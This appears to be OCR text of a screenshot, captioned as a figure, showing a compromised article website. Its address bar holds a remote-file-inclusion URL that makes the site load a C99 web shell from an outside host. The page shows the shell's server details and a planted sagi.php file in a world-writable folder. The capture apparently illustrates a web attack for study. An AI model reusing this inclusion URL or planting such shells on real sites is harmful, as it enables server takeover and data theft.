 后退 搜索 收藏夹
地址(D) http://feedread.info/index.php?page=http%3A%2F%2Fwww.sagi.net.cn%2Fc99shell.txt%3F&act=ls&d=%2Fhome%2Ffeedread%2Fpublic_html%2Fbackup&sort=0a 转到 链接 »
Alexa Search Info 4,277,379 amazon.com
Feedread
The hugest online article database
Home | About Us | Contact Us
SEARCH GO
Submit Articles | Member Login | Top Authors | Submission Guidelines | Categories | RSS Feeds RSS
MEMBER LOGIN
user login here...
USEREMAIL
PASSWORD
Submit
Forgot Password? New
User?
BROWSE CATEGORIES
• Animals
• Automobiles
• Business
• Career
• Computer Programming
• Computers
• Entertainment
• Environment
• Family
• Food
• Health & Medical
• Home & Garden
• Humor
• Internet Marketing
C99Shell v. 1.0 pre-release build #16
Software: Apache/1.3.37 (Unix) mod_auth_passthrough/1.8 mod_log_bytes/1.2 mod_bwlimited/1.4 PHP/4.4.7
FrontPage/5.0.2.2635.SR1.2 mod_ssl/2.8.28 OpenSSL/0.9.8a
uname -a: Linux server.68q.net 2.6.15-1.2054_FC5smp #1 SMP Tue Mar 14 16:05:46 EST 2006 i686
uid=99(nobody) gid=99(nobody) groups=99(nobody) context=system_u:system_r:initrc_t
Safe-mode: OFF (not secure)
/home/feedread/public_html/backup/ drwxrwxrwx
Free 181.08 GB of 223.5 GB (81.02%)
Encoder Tools Proc. FTP brute Sec. SQL PHP-
code Update Feedback Self remove Logout
Listing folder (2 files and 1 folders):
Name Size Modify Owner/Group Perms Action
.. LINK 01.08.2007 18:28:04 feedread/nobody drwxr-x---
LINK 03.08.2007 10:46:59 feedread/feedread drwxrwxrwx
[img] DIR 01.08.2007 19:05:50 nobody/nobody
index.html 371 B 03.08.2007 09:06:17 nobody/nobody
sagi.php 98.35 KB 03.08.2007 10:46:59 nobody/nobody
Select all Unselect all With selected: Confirm
(剩下12 项) 正在下载图片 http://feedread.info/index.php?page=http%3A%2F%2Fwww.sagi.net.cn%2Fc99shell.txt%3F&act=im Internet
图 5.93